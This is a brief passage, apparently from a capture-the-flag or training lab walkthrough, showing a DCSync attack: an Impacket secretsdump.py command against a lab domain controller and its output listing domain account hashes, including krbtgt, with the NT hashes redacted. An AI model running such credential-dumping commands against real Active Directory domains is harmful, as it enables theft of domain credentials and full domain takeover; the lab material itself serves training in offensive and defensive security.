 Performing theDCSync Attack
user@machine$ python3.9 /opt/impacket/examples/secretsdump.py -just-dc THM.red/<AD_Admin_User>@MACHINE_IP
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
Password:
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:[****REMOVED****]:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:[****REMOVED****]:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:[****REMOVED****]:::
thm.red\thm:1114:aad3b435b51404eeaad3b435b51404ee:[****REMOVED****]:::